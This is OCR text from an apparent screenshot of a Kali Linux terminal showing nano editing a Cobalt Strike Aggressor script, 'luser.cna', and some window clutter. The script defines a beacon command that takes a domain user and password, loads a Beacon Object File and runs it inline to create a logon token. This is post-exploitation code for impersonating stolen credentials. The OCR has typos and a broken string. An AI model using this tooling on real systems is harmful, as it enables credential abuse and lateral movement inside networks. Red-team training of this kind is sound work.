 Applications Cobalt Strike Beacon Object Files - Co... Terminal - root@kali: ~/... Terminal - root@kali: ~/... root
Terminal - root@kali: ~/luser
File Edit View Terminal Tabs Help
root@kali: ~/luser root@kali: ~/luser root@kali: ~/luser
GNU nano 4.3 luser.cna Modified
# $1 = beacon ID
# $2 = DOMAIN\user
# $3 = password
alias luser {
local('$handle $data $args $domain $user $pass');
if (size(@_) != 3) {
berror($1, "luser: not enough aerg
}
# parse our arguments
($domain, $user) = split('\\\\', $2);
$pass = $3;
# read in our BOF file...
$handle = openf(script_resource("luser.x64.o"));
$data = readb($handle, -1);
closef($handle);
# pack our arguments
$args = bof_pack($1, "zzz", $domain, $user, $pass);
# announce to ouser..
btask($1, "create token as $2");
# run a BOF
beacon_inline_execute($1, $data, "go", $args);
}
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text